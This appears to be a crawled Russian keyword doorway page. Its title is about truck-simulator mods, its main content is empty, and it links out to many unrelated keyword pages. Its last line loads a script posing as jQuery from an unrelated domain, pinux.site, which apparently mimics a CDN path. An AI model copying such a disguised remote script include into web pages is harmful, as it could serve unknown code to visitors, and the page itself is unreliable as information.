

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-mody-na-german-trak-simulyator.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды на герман трак симулятор - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды на герман трак симулятор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-raspisanie-dizel-poezdov-krichev-orsha.html">Расписание дизель поездов кричев орша</a></li>
                                <li><a href="gcm-starikov-nikolay-audiokniga.html">Стариков николай аудиокнига</a></li>
                                <li><a href="gcm-bass-dll-skachat-dlya-windows-7.html">Bass dll скачать для windows 7</a></li>
                                <li><a href="gcm-pdf-pechatayutsya-ieroglify.html">Pdf печатаются иероглифы</a></li>
                                <li><a href="gcm-kingdoms-of-amalur-reckoning-dopolneniya.html">Kingdoms of amalur reckoning дополнения</a></li>
                                <li><a href="gcm-poezd-477u-adler-chelyabinsk-raspisanie.html">Поезд 477у адлер челябинск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-pdf-djvu-skachat.html">Pdf djvu скачать</a></li>
                                            <li><a href="gcm-shablony-dlya-prikolov-anime.html">Шаблоны для приколов аниме</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-radio-onlayn-skachat-na-pk.html">Радио онлайн скачать на пк</a></li>
                                            <li><a href="gcm-minusovka-tri-tipa-vecher.html">Минусовка три типа вечер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-avtobus-77e-vladivostok-raspisanie.html">Автобус 77э владивосток расписание</a></li>
                                            <li><a href="gcm-himiya-10-11-klass-gabrielyan-uchebnik-skachat.html">Химия 10 11 класс габриелян учебник скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-dublikat-pasporta-na-izdelie-gost.html">Дубликат паспорта на изделие гост</a></li>
                                            <li><a href="gcm-kapitanskaya-dochka-audiokniga-po-glavam-slushat.html">Капитанская дочка аудиокнига по главам слушать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
